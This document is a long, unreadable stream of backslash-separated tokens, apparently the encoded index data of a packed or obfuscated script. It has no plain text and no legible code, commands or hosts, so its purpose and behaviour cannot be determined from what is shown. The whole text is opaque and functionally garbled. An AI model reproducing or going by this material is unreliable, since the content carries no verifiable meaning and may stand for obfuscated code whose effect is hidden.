\E\\a\\r\\a\\F\\a\\e\\a\\d\\a\\r\\a\\13\\a\\d\\a\\l\\a\\13\\a\\E\\a\\G\\a\\F\\a\\e\\a\\d\\a\\r\\a\\12\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\16\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\b\\a\\F\\a\\e\\a\\d\\a\\r\\a\\14\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\c\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\s\\a\\F\\a\\e\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\t\\a\\F\\a\\e\\a\\d\\a\\r\\a\\C\\a\\d\\a\\l\\a\\13\\a\\E\\a\\b\\x\\a\\F\\a\\e\\a\\d\\a\\r\\a\\i\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\M\\a\\F\\a\\e\\a\\d\\a\\r\\a\\k\\a\\d\\a\\l\\a\\13\\a\\E\\a\\c\\a\\c\\a\\F\\a\\e\\a\\d\\a\\r\\a\\P\\a\\d\\a\\l\\a\\B\\a\\h\\a\\D\\a\\e\\a\\13\\a\\E\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\M\\a\\F\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\R\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\G\\a\\b\\x\\a\\e\\a\\1b\\a\\g\\a\\b\\d\\a\\o\\a\\j\\a\\A\\a\\j\\a\\q\\a\\E\\a\\r\\a\\F\\a\\l\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\e\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\v\\a\\e\\a\\12\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\G\\a\\b\\16\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\v\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\12\\a\\g\\a\\w\\a\\s\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\12\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\b\\W\\a\\e\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\12\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\l\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\u\\a\\I\\a\\r\\a\\b\\r\\a\\d\\a\\s\\a\\p\\a\\r\\a\\b\\t\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\b\\q\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\W\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\t\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\u\\a\\e\\a\\i\\a\\g\\a\\r\\a\\b\\17\\a\\o\\a\\d\\a\\c\\a\\w\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\c\\a\\b\\u\\a\\g\\a\\w\\a\\s\\a\\e\\a\\c\\a\\q\\a\\N\\a\\B\\a\\h\\a\\r\\a\\b\\c\\a\\e\\a\\c\\a\\b\\u\\a\\E\\a\\M\\a\\F\\a\\g\\a\\b\\l\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\x\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\c\\a\\w\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\b\\11\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\r\\a\\b\\x\\a\\d\\a\\h\\a\\G\\a\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\r\\a\\b\\c\\a\\n\\a\\j\\a\\d\\a\\h\\a\\G\\a\\b\\t\\a\\e\\a\\d\\a\\c\\a\\b\\f\\a\\d\\a\\s\\a\\p\\a\\A\\a\\c\\a\\w\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\l\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\x\\a\\n\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\b\\Q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\i\\a\\e\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\c\\a\\m\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\b\\17\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\17\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\b\\u\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\16\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\X\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\b\\u\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\10\\a\\I\\a\\1b\\a\\d\\a\\s\\a\\j\\a\\n\\a\\1b\\a\\n\\a\\j\\a\\h\\a\\h\\a\\A\\a\\h\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\j\\a\\n\\a\\c\\a\\v\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\18\\a\\I\\a\\t\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\R\\a\\o\\a\\b\\f\\a\\J\\a\\c\\a\\K\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\K\\a\\s\\a\\h\\a\\p\\a\\v\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\13\\a\\I\\a\\19\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\c\\a\\z\\a\\h\\a\\c\\a\\x\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\K\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\O\\a\\O\\a\\O\\a\\i\\a\\g\\a\\c\\a\\19\\a\\e\\a\\c\\a\\i\\a\\l\\a\\i\\a\\g\\a\\r\\a\\G\\a\\g\\a\\r\\a\\r\\a\\e\\a\\d\\a\\r\\a\\x\\a\\d\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\A\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\z\\a\\o\\a\\d\\a\\G\\a\\M\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\A\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\A\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\19\\a\\e\\a\\j\\a\\j\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\e\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\G\\a\\b\\k\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\G\\a\\v\\a\\b\\i\\a\\G\\a\\i\\a\\g\\a\\c\\a\\b\\16\\a\\O\\a\\G\\a\\z\\a\\o\\a\\G\\a\\1b\\a\\q\\a\\N\\a\\x\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\N\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\P\\a\\O\\a\\b\\Q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\11\\a\\o\\a\\r\\a\\b\\b\\a\\q\\a\\b\\p\\a\\e\\a\\e\\a\\j\\a\\G\\a\\u\\a\\j\\a\\q\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\r\\a\\b\\b\\a\\l\\a\\b\\Q\\a\\h\\a\\b\\q\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\g\\a\\G\\a\\C\\a\\g\\a\\G\\a\\D\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\I\\a\\G\\a\\H\\a\\A\\a\\G\\a\\14\\a\\A\\a\\G\\a\\12\\a\\A\\a\\G\\a\\19\\a\\A\\a\\r\\a\\b\\s\\a\\A\\a\\c\\a\\b\\f\\a\\I\\a\\c\\a\\C\\a\\I\\a\\G\\a\\b\\T\\a\\g\\a\\G\\a\\b\\17\\a\\d\\a\\O\\a\\O\\a\\H\\a\\o\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\w\\a\\s\\a\\G\\a\\b\\b\\a\\q\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\b\\e\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\G\\a\\b\\b\\a\\q\\a\\n\\a\\d\\a\\g\\a\\g\\a\\g\\a\\d\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\V\\a\\E\\a\\b\\e\\a\\F\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\b\\e\\a\\n\\a\\n\\a\\O\\a\\O\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\r\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\t\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\M\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\b\\p\\a\\r\\a\\R\\a\\o\\a\\c\\a\\b\\c\\a\\J\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\b\\c\\a\\E\\a\\c\\a\\b\\c\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\B\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\t\\a\\g\\a\\w\\a\\n\\a\\e\\a\\c\\a\\l\\a\\c\\a\\B\\a\\E\\a\\c\\a\\B\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\l\\a\\c\\a\\t\\a\\E\\a\\c\\a\\t\\a\\g\\a\\w\\a\\I\\a\\c\\a\\F\\a\\e\\a\\b\\q\\a\\E\\a\\u\\a\\F\\a\\O\\a\\O\\a\\b\\T\\a\\e\\a\\c\\a\\B\\a\\l\\a\\b\\V\\a\\e\\a\\c\\a\\b\\c\\a\\l\\a\\b\\q\\a\\e\\a\\c\\a\\t\\a\\O\\a\\b\\h\\a\\h\\a\\r\\a\\R\\a\\o\\a\\v\\a\\J\\a\\k\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\b\\U\\a\\p\\a\\v\\a\\g\\a\\w\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\q\\a\\H\\a\\o\\a\\v\\a\\E\\a\\b\\U\\a\\F\\a\\e\\a\\e\\a\\k\\a\\q\\a\\c\\a\\L\\a\\h\\a\\G\\a\\L\\a\\l\\a\\c\\a\\L\\a\\h\\a\\G\\a\\k\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\B\\a\\o\\a\\r\\a\\L\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\V\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\o\\a\\b\\V\\a\\E\\a\\u\\a\\F\\a\\e\\a\\e\\a\\r\\a\\L\\a\\q\\a\\f\\a\\f\\a\\o\\a\\b\\p\\a\\b\\T\\a\\E\\a\\u\\a\\F\\a\\q\\a\\q\\a\\N\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\u\\a\\J\\a\\c\\a\\q\\a\\l\\a\\u\\a\\I\\a\\I\\a\\O\\a\\O\\a\\B\\a\\h\\a\\z\\a\\e\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\l\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\G\\a\\w\\a\\o\\a\\u\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\r\\a\\M\\a\\b\\j\\a\\b\\j\\a\\u\\a\\p\\a\\G\\a\\K\\a\\q\\a\\N\\a\\c\\a\\b\\S\\a\\e\\a\\b\\q\\a\\E\\a\\z\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\G\\a\\x\\a\\I\\a\\L\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\m\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\1b\\a\\I\\a\\G\\a\\Z\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\A\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\V\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\T\\a\\E\\a\\z\\a\\F\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\b\\U\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\u\\a\\n\\a\\n\\a\\l\\a\\H\\a\\o\\a\\z\\a\\p\\a\\b\\T\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\N\\a\\z\\a\\n\\a\\n\\a\\O\\a\\b\\Q\\a\\N\\a\\z\\a\\e\\a\\M\\a\\O\\a\\O\\a\\b\\V\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\V\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\q\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\q\\a\\g\\a\\w\\a\\q\\a\\l\\a\\b\\T\\a\\g\\a\\c\\a\\b\\b\\a\\o\\a\\M\\a\\J\\a\\b\\T\\a\\g\\a\\w\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\b\\S\\a\\o\\a\\r\\a\\10\\a\\J\\a\\r\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\x\\a\\e\\a\\r\\a\\10\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\p\\a\\d\\a\\q\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\x\\a\\g\\a\\w\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\N\\a\\x\\a\\E\\a\\u\\a\\F\\a\\e\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\s\\a\\d\\a\\q\\a\\n\\a\\c\\a\\J\\a\\x\\a\\E\\a\\u\\a\\F\\a\\g\\a\\w\\a\\q\\a\\O\\a\\O\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\X\\a\\o\\a\\d\\a\\d\\a\\q\\a\\l\\a\\x\\a\\e\\a\\x\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\t\\a\\I\\a\\c\\a\\q\\a\\l\\a\\c\\a\\L\\a\\h\\